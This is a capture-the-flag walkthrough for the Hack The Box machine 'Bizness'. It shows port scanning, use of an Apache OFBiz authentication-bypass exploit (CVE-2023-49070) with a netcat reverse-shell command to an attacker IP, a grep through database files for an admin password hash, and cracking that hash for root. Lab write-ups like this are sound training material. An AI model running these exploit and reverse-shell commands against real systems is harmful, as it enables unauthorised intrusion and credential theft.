mirror of
https://github.com/cotes2020/chirpy-starter.git
synced 2025-04-19 02:43:28 +10:00
2.6 KiB
2.6 KiB
| title | date | categories | tags | image | ||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| HTB - Bizness | 2024-08-13 12:17:34 -0400 |
|
|
|
Box Info
| Name | Bizness |
|---|---|
| Release Date | 06 Jan, 2024 |
| OS | Linux |
| Rated Difficulty | Easy |
Enumeration
nmap -p- --min-rate 5000 -n -sS -vvv -Pn 10.10.11.252 -oG allports
nmap -sCV -p 22,80,443,40117 10.10.11.252 -oN targeted
Add the domain to /etc/hosts
echo "10.10.11.252 bizness.htb | sudo tee -a /etc/hosts/
Brute Force Directory
dirsearch -u http://bizness.htb/
OFBiz
The website is using a technology called OFBiz with version 18.12, the current version is out date.
Apache OFBiz 18.12 CVE-2023-49070
Apache-OFBiz-Authentication-Bypass
We used the exploit to authenticate ourselves.

python3 exploit.py --url https://bizness.htb:443 --cmd 'nc -e /bin/bash 10.10.14.16 7777'
nc -lvnp 7777
Enumeration linux

Before launching this search, I found a location where the OFBiz folder was located and performed searches that contain admin. I searched recursively using grep, using options like -Rail, and to specify the word I used -e.
grep -Rail -e 'admin$' /top/ofbiz/runtime/data/derby/ofbiz/seg0
We came across a lot of data, so we have to go through each one by one.
We find a user and the hash
Cracking Hash
We will use the Go hash matcher script to crack the password.

Once we have the password, we log in at the root